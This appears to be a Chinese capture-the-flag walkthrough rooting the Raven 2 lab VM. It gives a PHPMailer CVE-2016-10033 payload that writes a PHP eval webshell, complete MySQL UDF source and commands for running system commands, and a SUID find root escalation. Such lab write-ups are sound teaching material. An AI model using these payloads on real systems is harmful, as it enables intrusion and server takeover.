主机发现和nmap扫描
nmap -sT --min-rate 10000 -p- 192.168.56.108
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
54037/tcp open unknown
MAC Address: 00:0C:29:60:6F:30 (VMware)
nmap -sT -sV -sC -O -p22,80,111,54037 192.168.56.108
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-07 03:03 EDT
Nmap scan report for 192.168.56.108
Host is up (0.00075s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 26:81:c1:f3:5e:01:ef:93:49:3d:91:1e:ae:8b:3c:fc (DSA)
| 2048 31:58:01:19:4d:a2:80:a6:b9:0d:40:98:1c:97:aa:53 (RSA)
| 256 1f:77:31:19:de:b0:e1:6d:ca:77:07:76:84:d3:a9:a0 (ECDSA)
|_ 256 0e:85:71:a8:a2:c3:08:69:9c:91:c0:3f:84:18:df:ae (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Raven Security
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 45112/udp6 status
| 100024 1 46613/udp status
| 100024 1 54037/tcp status
|_ 100024 1 59405/tcp6 status
54037/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:60:6F:30 (VMware)
web渗透
访问80端口

点击BLOG时,会跳转到raven.local,做一个域名解析
192.168.56.108 raven.local
目录扫描
dirsearch -u http://192.168.56.108
[04:50:56] 301 - 313B - /js -> http://192.168.56.108/js/
[04:50:56] 200 - 18KB - /.DS_Store
[04:51:03] 200 - 3KB - /about.html
[04:51:18] 200 - 3KB - /contact.php
[04:51:19] 301 - 314B - /css -> http://192.168.56.108/css/
[04:51:23] 301 - 316B - /fonts -> http://192.168.56.108/fonts/
[04:51:26] 301 - 314B - /img -> http://192.168.56.108/img/
[04:51:28] 200 - 764B - /js/
[04:51:30] 301 - 317B - /manual -> http://192.168.56.108/manual/
[04:51:30] 200 - 201B - /manual/index.html
[04:51:41] 403 - 302B - /server-status
[04:51:41] 403 - 303B - /server-status/
[04:51:49] 200 - 817B - /vendor/
[04:51:52] 200 - 1KB - /wordpress/wp-login.php
[04:51:52] 200 - 17KB - /wordpress/
在http://192.168.56.108/vendor/PATH发现flag1
/var/www/html/vendor/
flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}
同时在该目录下发现phpmailAutoLoad.php文件
PHPMailer是一个用于发送电子邮件的PHP函数包。直接用PHP就可以发送,无需搭建复杂的Email服务。
PHPMailer<5.2.18有一个 远程命令执行漏洞(CVE-2016-10033)

和邮件有关的就是contact.php了

action=submit&name=11&email="aaa". -OQueueDirectory=/tmp/. -X/var/www/html/shell.php @test.com&subject=11&message=<?php @eval($_POST['1']);?>
payload
email:
"aaa". -OQueueDirectory=/tmp/. -X/var/www/html/shell.php @aaa.com
message:
<?php @eval($_POST[1]);?>
http://192.168.56.108/wordpress/wp-content/uploads/2018/11/flag3.png发现flag3
flag3{a0f568aa9de277887f37730d71520d9b}
wpscan扫描
得到两个用户
[i] User(s) Identified:
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
系统立足点
反弹shell
找一下flag2
find / -type f -name '*' | grep -r "flag2{" 2>/dev/null
var/www/flag2.txt:flag2{6a8ed560f0b5358ecf844108048eb337}
进入web网站目录,找到配置文件
(remote) www-data@Raven:/$ cd /var/www/html/wordpress/
(remote) www-data@Raven:/var/www/html/wordpress$ ls
index.php readme.html wp-admin wp-comments-post.php wp-config.php wp-cron.php wp-links-opml.php wp-login.php wp-settings.php wp-trackback.php
license.txt wp-activate.php wp-blog-header.php wp-config-sample.php wp-content wp-includes wp-load.php wp-mail.php wp-signup.php xmlrpc.php
(remote) www-data@Raven:/var/www/html/wordpress$ cat wp-config.php
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
得到数据库凭据
root:R@v3nSecurity
然后我就看了一下wordpress数据库中的账号信息,没爆破出来
mysql> select user_nicename,user_pass from wp_users;
+---------------+------------------------------------+
| user_nicename | user_pass |
+---------------+------------------------------------+
| michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 |
| steven | $P$B6X3H3ykawf2oHuPsbjQiih5iJXqad. |
+---------------+------------------------------------+
2 rows in set (0.00 sec)
Mysql udf提权
查看当前用户和权限
mysql> select user();
+----------------+
| user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> show grants;
当前root用户,有全部权限
接着查看secure_file_priv的值,是空(可以写入)
还要看一下plugin_dir的路径
mysql> select @@version;
+-----------------+
| @@version |
+-----------------+
| 5.5.60-0+deb8u1 |
+-----------------+
1 row in set (0.00 sec)
mysql> show variables like "%priv%";
+-------------------------+-------+
| Variable_name | Value |
+-------------------------+-------+
| automatic_sp_privileges | ON |
| secure_file_priv | |
+-----------------------8
mysql> show variables like "%plugin%";
+---------------+------------------------+
| Variable_name | Value |
+---------------+------------------------+
| plugin_dir | /usr/lib/mysql/plugin/ |
+---------------+------------------------+
1 row in set (0.00 sec)
找到udf提权的脚本

udf.c
#include <stdio.h>
#include <stdlib.h>
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args {
unsigned int arg_count; // number of arguments
enum Item_result *arg_type; // pointer to item_result
char **args; // pointer to arguments
unsigned long *lengths; // length of string args
char *maybe_null; // 1 for maybe_null args
} UDF_ARGS;
typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data
char const_item; // 0 if result is constant
} UDF_INIT;
int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
if (args->arg_count != 1)
return(0);
system(args->args[0]);
return(0);
}
char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
return(0);
}
gcc -g -c udf.c
gcc -g -shared -Wl,-soname,udf.so -o udf.so udf.o -lc
最终生成一个udf.so
然后就是自定义函数
先进mysql
mysql -uroot -pR@v3nSecurity
mysql> use mysql;
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/tmp/udf.so'));
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/udf.so';
mysql> create function do_system returns integer soname 'udf.so';
mysql> select * from mysql.func;
+-----------+-----+--------+----------+
| name | ret | dl | type |
+-----------+-----+--------+----------+
| do_system | 2 | udf.so | function |
+-----------+-----+--------+----------+
执行do_system函数
mysql> select do_system('chmod +s /usr/bin/find');
+-------------------------------------+
| do_system('chmod +s /usr/bin/find') |
+-------------------------------------+
| 0 |
+-------------------------------------+
1 row in set (0.00 sec)
find提权
find . -exec /bin/sh \; -quit
(remote) root@Raven:/root# cat flag4.txt
___ ___ ___
| _ \__ ___ _____ _ _ |_ _|_ _|
| / _` \ V / -_) ' \ | | | |
|_|_\__,_|\_/\___|_||_|___|___|
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
成功拿到四个flag
标签:04,wp,51,udf,mysql,RAVEN2,php From: https://www.cnblogs.com/C0rr3ct/p/18237916